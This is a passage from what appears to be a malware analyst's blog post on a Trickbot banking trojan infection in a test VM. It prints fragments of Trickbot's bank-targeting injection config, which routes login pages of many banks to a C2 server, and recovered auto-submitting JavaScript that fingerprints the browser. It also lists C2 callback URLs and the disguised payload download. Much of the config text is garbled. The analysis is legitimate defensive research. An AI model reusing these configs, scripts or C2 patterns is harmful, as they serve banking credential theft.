s://www2?.bmo.com/ctpauth/CTPEAILogin/CustUserPasswordAuthServlet?TAM_OP=login*</sm>
<nh>bosdhymixgdkzqrabfctswelopvj.org</nh>
<url404>http://www2?.bmo.com/ctpauth
in/CustUserPasswordAuthServlet?TAM_OP=login?ERROR_CODE=0x00000000*</url404>
<srv>210.16.101.54:443</srv>
</sinj>
<sinj>
<mm>http://www.onlinebanking.iombank.com*
>http://www.onlinebanking.iombank.com/default.aspx*</sm>
<nh>kdsawblqdhtngzmuksyiaxjefcro.net</nh>
<srv>210.16.101.54:443</srv>
</sinj>
<sinj>
<mm>http://bank.
o.uk*</mm>
<sm>http://bank.barclays.co.uk/olb/auth/LoginLink.action*</sm>
<nh>kbsavjthsyofzqnpburdxgciweam.net</nh>
<srv>210.16.101.54:443</srv>
</sinj>
<sinj>
://corporate.santander.co.uk*</mm>
<sm>http://corporate.santander.co.uk/LOGSCU_NS_ENS*</sm>
<nh>obsamphtznlewckfbauqgvsrodxy.com</nh>
<srv>210.16.101.54:443</srv>
<sinj>
<mm>http://leumionline.bankleumi.co.uk*</mm>
<sm>http://leumionline.bankleumi.co.uk*</sm>
<nh>ohsaotjprgfakvxwulnyqzdsechm.com</nh>
<url404>/my.policy</
srv>210.16.101.54:443</srv>
</sinj>
<sinj>
<mm>http://onlinebusiness.lloydsbank.co.uk*</mm>
<sm>http://onlinebusiness.lloydsbank.co.uk/business*</sm>
<nh>absad
yjntuewxhzvfo.com</nh>
<srv>210.16.101.54:443</srv>
</sinj>
<sinj>
<mm>http://s2b.standardchartered.com*</mm>
<sm>http://s2b.standardchartered.com/ssoapp/login
<nh>rdsamhxbjqfidyonavurlgtzwkes.com</nh>
<srv>210.16.101.54:443</srv>
</sinj>
<sinj>
<mm>http://cmo.cibc.com*</mm>
<sm>http://cmo.cibc.com*</sm>
<nh>cdsask
gyqmnizcalhx.org</nh>
<srv>210.16.101.54:443</srv>
</sinj>
<sinj>
<mm>http://www.anztransactive.anz.com*</mm>
<sm>http://www.anztransactive.anz.com/*</sm>
<nh
yvkdfjoblezxtiwsuhc.org</nh>
<srv>210.16.101.54:443</srv>
</sinj>
<sinj>
<mm>http://bbonline.banksa.com.au*</mm>
<sm>http://bbonline.banksa.com.au/html/cbank.a
<nh>rrsalxeyfboznkgajwvspmturqdh.org</nh>
<srv>210.16.101.54:443</srv>
</sinj>
<sinj>
<mm>http://ibs.bankwest.com.au*</mm>
<sm>http://ibs.bankwest.com.au/BWLogW
x*</sm>
<nh>rqsaceayxbnfhvuqdswplmkzjtoi.org</nh>
<srv>210.16.101.54:443</srv>
</sinj>
<sinj>
<mm>http://netteller2.tsw.com.au*</mm>
<sm>http://netteller2.tswZ
lphi/ntv451.asp*</sm>
<nh>rhsaevfyuirhsbnzakxpdtlmocgq.org</nh>
<srv>210.16.101.54:443</srv>
</sinj>
<sinj>
<mm>http://businessonline.westpac.com.au*</mm>
<sm>M
sinessonline.westpac.com.au/esis/Login/SrvPage*</sm>
<nh>rssamvybridtxocunwpaqlhzgefs.org</nh>
<srv>210.16.101.54:443</srv>
</sinj>
<sinj>
<mm>http://online.corp
com.au*</mm>
<sm>http://online.corp.westpac.com.au/*</sm>
<nh>rksalhodzprnvuqxsfgmkyeictja.org</nh>
<srv>210.16.101.54:443</srv>
</sinj>
<sinj>
<mm>http://www{
iz.commbank.com.au*</mm>
<sm>http://www?.my.commbiz.commbank.com.au/Logon/UserMaintenance/Login.aspx*</sm>
<nh>qosaxuavegqkomtyndjzcbplhisw.org</nh>
<srv>210.16.1n
/srv>
</sinj>
<sinj>
<mm>http://bbonline.bankofmelbourne.com.au*</mm>
<sm>http://bbonline.bankofmelbourne.com.au/html/login.aspx*</sm>
<nh>qasasidoqpfhrgwykvan
rg</nh>
<srv>210.16.101.54:443</srv>
</sinj>
<sinj>
<mm>http://banking.lloydsbank.com*</mm>
<sm>http://banking.lloydsbank.com/Logon*</sm>
<nh>qrsacdptvluyojma
qn.org</nh>
<srv>210.16.101.54:443</srv>
</sinj>
<sinj>
<mm>http://bank.ruralbank.com.au*</mm>
<sm>http://bank.ruralbank.com.au/banking/RBLIBanking*</sm>
<nh>
sehzibcgvxmykapwul.org</nh>
<srv>210.16.101.54:443</srv>
</sinj>
<sinj>
<mm>http://nabconnect*.nab.com.au*</mm>
<sm>http://nabconnect*.nab.com.au/auth/nabclogi2
*</sm>
<nh>qksaiwgxsdkcmtqrhynvbopzaejf.org</nh>
<srv>210.16.101.54:443</srv>
</sinj>
<sinj>
<mm>http://ib.tmbank.com.au*</mm>
<sm>http://ib.tmbank.com.au/ib/%
in.aspx*</sm>
<nh>hosajempfozwnqlxgcbrdthivuas.org</nh>
<srv>210.16.101.54:443</srv>
</sinj>
<sinj>
<mm>http://digital.defencebank.com.au*</mm>
<sm>http://dig(
cebank.com.au*</sm>
<nh>hbsajlhrugctfpyavoqmwnbedkzi.org</nh>
<srv>210.16.101.54:443</srv>
</sinj>
<sinj>
<mm>http://velocity.ocbc.com*</mm>
<sm>http://veloci
m/portal.view*</sm>
<nh>hksazewovfilhjutxcmdybsqkang.org</nh>
<srv>210.16.101.54:443</srv>
</sinj>
<sinj>
<mm>http://uniservices2.uobgroup.com*</mm>
<sm>https:
ces2.uobgroup.com/ELO/login.jsp*</sm>
<nh>sosanehiqtckfxzrdjglsomvubay.org</nh>
<srv>210.16.101.54:443</srv>
</sinj>
<sinj>
<mm>http://sg.bibplus.uobgroup.com*</mm>
<sm>http://sg.bibplus.uobgroup.com/BIB/pu
It was here that I noticed something in the block of XML above. For example, take this block.

<sinj> <mm>http://bank. o.uk*</mm> <sm>http://bank.barclays.co.uk/olb/auth/LoginLink.action*</sm> <nh>kbsavjthsyofzqnpburdxgciweam.net</nh> <srv>210.16.101.54:443</srv> </sinj>

There is the URL for Barclays bank, under it is another domain that looks to be dynamically generated or something along with an IP address of 210.16.101.54 over port 443 (HTTPS). This IP address belongs to an Scalebuzz Solutions Pvt LTD in India (http://www.robtex.com/ip-lookup/210.16.101.54). This IP address is found in all the listings under the banks URLs as well. So I opened up Chrome on my still infected VM all the while Process Explorer was still running off to the side. It was there that I noticed that Chrome was now running under a svchost.exe process and not by itself as one would expect.

So I decided to test a theory. Was the weird dynamically generated URL under the bank’s URL an actual valid domain and would the svchost process intercept the request to the bank’s URL and use the dynamically generated domain instead? So I went to “http://bank.barclays.co.uk/olb/auth/LoginLink.action” with Wireshark running to see if this theory was correct. Interestingly enough, there were no DNS calls made to that weird domain, but there was a lot of calls made to the IP address of 210.16.101.54 over HTTPS. I did try this with a couple of other domains and it seems that the behavior is the same across the board. So at this time I am not sure what the weird domain name is used for.
The other thing that I noticed was that the svchost processes that were running on the system (in particular the svchost process running Chrome) had the “winapp” directory as the “Current Directory” and that the “Autostart Location” was different. Looking at some of the other svchost processes, it looks like that the “normal” svchost.exe process would have nothing listed in “Command Line” or in “Current Directory.”
Some other interesting bits and bobs that I was able to find in the strings log were:
http://84.40.65.85:449/kas3/BILL-PC_W617601.ABDA76321D1B05B88228B05AD1BF97F2/5/spk/ C:\Windows\system32\bcryptprimitives.dll tps://84.40.65.85:449/kas3/BILL-PC_W617601.ABDA76321D1B05B88228B05AD1BF97F2/5/spk/ 22A614A838823E6C56C298BA9B92D123244998EA0799A219814750D9320D5F5F ----- http://84.40.65.85:449/kas3/BILL-PC_W617601.ABDA76321D1B05B88228B05AD1BF97F2/5/spk/ C:\Users\Bill\AppData\Roaming\winapp;.;C:\Windows\system32;C:\Windows\system;C:\Windows;C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\ /kas3/BILL-PC_W617601.ABDA76321D1B05B88228B05AD1BF97F2/5/spk/ 36 ----- checkip.amazonaws.com xxGY 0h6w xxGY QS[\ checkip-elb-1947732551.us-east-1.elb.amazonaws.com checkip.amazonaws.com checkip-elb-1947732551.us-east-1.elb.amazonaws.com east-1.elb.amazonaws.com checkip-elb-1947732551.us-east-1.elb.amazonaws.com checkip.amazonaws.com checkip-elb-1947732551.us-east-1.elb.amazonaws.com 173.244.48.143 ----- checkip-elb-1947732551.us-east-1.elb.amazonaws.com checkip.amazonaws.com P<Ew WHRB HTTP/1.1 200 OK Date: Thu, 31 Aug 2017 10:59:09 GMT Server: lighttpd/1.4.41 Content-Length: 15 Connection: keep-alive 173.244.48.143
I also managed to find the Javascript that Trickbot uses to gather information about browser configurations as mentioned by MalwareBytes which sends the information back to the malware:
<!DOCTYPE html>
<html>
<head>
<script type="text/javascript">
function ahead()
{
objs = new Array([navigator, "navigator"], [screen, "screen"]);
str = new String("");
for(i = 0; i<objs.length; i++) {
for(var prop in objs[i][0]) {
val = objs[i][0][prop];
if(val === "")
if(objs[i][1] == "screen") val = 0;
else val = '""';
if(typeof(val) == 'object' && val != null)
st = "[object]";
else
st = String(val);
//if(st[0] == 'f') break;
st = st.replace(/\n|\r/g, "");
str += objs[i][1] + "." + prop + " = " + st + "\n";
}
}
//plugins
str += "plugins.hide = true\n";
var plugN = navigator.plugins.length;
for(i = 0; i < plugN; i++) {
for(var atr in navigator.plugins[i]) {
str += "plugins." + (i + 1) + "." + atr + " = " +
String(navigator.plugins[i][atr]).replace(/\n|\r/g,"") + "\n";
}
}
var d = new Date();
str += "timezone = " + d.getTimezoneOffset() + "\n";
str+='navigator.javaEnabled()='+navigator.javaEnabled().toString()+'\n';
var ua = navigator.userAgent;
var ie = ua.indexOf('msie')>=0 || ua.indexOf('Trident')>=0;
if(ie) {
document.getElementById('ie').value = 'sux';
str+='xie.ScriptEngineBuildVersion()='+String(ScriptEngineBuildVersion())+'\n';
} else {
str+='xie.ScriptEngineBuildVersion()=\n';
}
textedit = document.getElementById("data");
textedit.value = str;
}
</script>
</head>
<body>
<form name="frm" action="marker_" method="post">
<textarea id="data" name="values" cols="100" rows="20">
</textarea><br>
<input id="ie" name="ie" type="hidden">
<input type="submit" value="send" >
</form>
<script>ahead();frm.submit()</script>
</body>
</html>
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=10">
<script type="text/javascript">
function ahead()
{
var str = new String('');
try{
var components = new Array(
'7790769C-0471-11D2-AF11-00C04FA35D02',
'89820200-ECBD-11CF-8B85-00AA005B4340',
'47F67D00-9E55-11D1-BAEF-00C04FC2D130',
'76C19B38-F0C8-11CF-87CC-0020AFEECF20',
'76C19B34-F0C8-11CF-87CC-0020AFEECF20',
'76C19B33-F0C8-11CF-87CC-0020AFEECF20',
'9381D8F2-0288-11D0-9501-00AA00B911A5',
'4F216970-C90C-11D1-B5C7-0000F8051515',
'283807B5-2C60-11D0-A31D-00AA00B92C03',
'44BBA848-CC51-11CF-AAFA-00AA00B6015C',
'76C19B36-F0C8-11CF-87CC-0020AFEECF20',
'89820200-ECBD-11CF-8B85-00AA005B4383',
'5A8D6EE0-3E18-11D0-821E-444553540000',
'630B1DA0-B465-11D1-9948-00C04F98BBC9',
'08B0E5C0-4FCB-11CF-AAA5-00401C608555',
'45EA75A0-A269-11D1-B5BF-0000F8051515',
'DE5AED00-A4BF-11D1-9948-00C04F98BBC9',
'76C19B30-F0C8-11CF-87CC-0020AFEECF20',
'76C19B31-F0C8-11CF-87CC-0020AFEECF20',
'76C19B50-F0C8-11CF-87CC-0020AFEECF20',
'D27CDB6E-AE6D-11CF-96B8-444553540000',
'2A202491-F00D-11CF-87CC-0020AFEECF20',
'5945C046-LE7D-LLDL-BC44-00C04FD912BE',
'22D6F312-B0F6-11D0-94AB-0080C74C7E95',
'3AF36230-A269-11D1-B5BF-0000F8051515',
'44BBA840-CC51-11CF-AAFA-00AA00B6015C',
'44BBA842-CC51-11CF-AAFA-00AA00B6015B',
'76C19B32-F0C8-11CF-87CC-0020AFEECF20',
'76C19B35-F0C8-11CF-87CC-0020AFEECF20',
'CC2A9BA0-3BDD-11D0-821E-444553540000',
'3BF42070-B3B1-11D1-B5C5-0000F8051515',
'10072CEC-8CC1-11D1-986E-00A0C955B42F',
'76C19B37-F0C8-11CF-87CC-0020AFEECF20',
'08B0E5C0-4FCB-11CF-AAA5-00401C608500',
'4F645220-306D-11D2-995D-00C04F98BBC9',
'73FA19D0-2D75-11D2-995D-00C04F98BBC9'
);
document.body.addBehavior('#default#clientCaps');
for (i = 0; i < components.length; i++)
{
var ver = document.body.getComponentVersion('{'+components[i]+'}','ComponentID');
if (ver)
{
p=String(i+1);
str+='xie.com.'+p+'.guid='+'{'+components[i]+'}\n';
str+='xie.com.'+p+'.version='+ver+'\n';
}
}
} catch(e){
str='exept=true';
}
textedit = document.getElementById('data');
textedit.value = str;
}
</script>
</head>
<body>
<form name="frm" action="marker_" method="post">
<textarea id="data" name="values" cols="100" rows="20">
</textarea><br>
<input type="submit" value="send" >
</form>
<script>ahead();frm.submit()</script>
</body>
</html>
<!DOCTYPE html>
<html>
<head>
</head>
<body>
<script></script>
</body>
</html>
<!DOCTYPE html>
<html>
<head>
</head>
<body>
<script>close();</script>
</body>
</html>
From a network traffic perspective, the initial compromise stems from the Word document reaching out via the script to the site of campuslinne[.]com/pages/kasaragarban[.]png and downloading a malicious binary.
GET /pages/kasaragarban.png HTTP/1.1 Host: campuslinne.com Connection: Keep-Alive HTTP/1.1 200 OK Date: Wed, 30 Aug 2017 12:55:41 GMT Server: Apache Last-Modified: Wed, 30 Aug 2017 06:49:01 GMT ETag: "500ae7-74400-557f2ec43a91b" Accept-Ranges: bytes Content-Length: 476160 X-Powered-By: PleskLin Keep-Alive: timeout=5, max=100 Connection: Keep-Alive Content-Type: image/png MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
Once the binary has executed, we see a call to get the external IP address of my host.
GET / HTTP/1.1 Connection: Keep-Alive User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/57.0.2987.133 Safari/537.36 Host: api.ipify.org HTTP/1.1 200 OK Server: Cowboy Connection: keep-alive Access-Control-Allow-Origin: * Content-Type: text/plain Date: Wed, 30 Aug 2017 12:55:57 GMT Content-Length: 13 Via: 1.1 vegur 173.244.48.13
From here, we start to see some different callbacks being made over the network. Calls made to the IP address of 5.2.76.34 seem to have died since there was an ICMP Type 11 Code 0 for all those requests. All requests that I have seen over port 449 look to be encrypted. For example:
..... .
.2.8..............
..................Y...U.....i.Si../qq....zo.k....0P...... ....9.0g....LK3..v.N..O&s..LZ.......
.................U...Q..N..K0..G0.... ...(..R..0
. *.H..
.....0h1.0 ..U....AU1.0
..U....f2tee41.0...U....gf23et65adt1.0...U.
..tg4r6tds1.0
..U....rst1.0...U....rvgvtfdf0..
170607185419Z.
180607185419Z0h1.0 ..U....AU1.0
..U....f2tee41.0...U....gf23et65adt1.0...U.
..tg4r6tds1.0
..U....rst1.0...U....rvgvtfdf0..0
. *.H..
.........0........c....@.dy.....o.f.;.f..@.....Fj......"......
.L.
.V.......C[&?"q:...fm..#.3.....6~..h#p........=
VV....7.-......-....u.^h..........0
. *.H..
..........WFnG..;Y.c...J...L2._..:5zh.2....+.)'X;.q./a..,<,,...i.....
..Ss.....=.KpyM....*....y..0.-...p.~.$.o.f....y3/....$...u...:.H.].............A.......jq...?.uhf/......d...<Z.5=C....Rn.e..ZNS.[8...).r8../#.<......Y...R...y..W.....t.<.......p.5~.....@....Jx.s4.....e..m..0.G+.s.}:)....
7......u..P}FP=x+.....zu...Fxcq.b.h7.P...Q.6.V...=
................F...BA.B.0.].6.{.`e
..l...^YB:....@a]...>......{.."..RQQ.xA....'ew...z...........0.N..kl.J.p0....z..Vi....\....aj.....Z.(..&.....L..........0y.&.C..f6.[.h..]e....o.C.s.bG.[DEf.l.}$.HZ$...J..... ..h.......Ys}.w.(d..9-....l.a....
...kJ...5.>...b..R..p..E..(.,....%..k.Q.e..0..3.h.N....OO..u.U.[...6Q^.A....`.#h.2....9.`A=xx....8...|.....o=..S......f=<...Z..1?&..p.N..O..Q)...Ar.]..2..L.-..- T.v Gm.
.R.u......[...8.s.j2.j.]NA....!....n..Q..j....*u..'.IEE..cB.'ELR.E*.X.UXZ9A.. $...,^........cQ2.D.......Y.|=....SO<..Z.."x.3.N..m.q..O~.g.e.[Uj....M`2.7..L......qC. . .......q+%Z..5...W....\.."....100....8..Y".E(r.#r........6.;2...... <.....uQ.!...K.'.Z..F.)..$.0w.A.... .R..Q9...ku......J..VC.L..W4..i..... ,8............n...I.m....}.IR].u
And like I stated above – whenever visiting a site that is listed in the XML above (ie: http://bank.barclays.co.uk/olb/auth/LoginLink.action) there is encrypted traffic to the IP address of 210.16.101.54.
I also noticed that after a couple of reboots since my VM was acting up, I started to get some other callbacks on ports that I had not seen before. For example these three requests:
The above looks to be possibly related to the Pony gate based on the “/gate.php?clientid=[a long string].”

Another odd thing that I noticed was that some DNS requests for “changetheworld.bit” was using TCP instead of UDP and using different DNS servers as well which is something that I have not seen before.
At this point, I am going to conclude this post and pick this up tomorrow and look at the new PCAP and VM as it seems that I have received an update. Until then…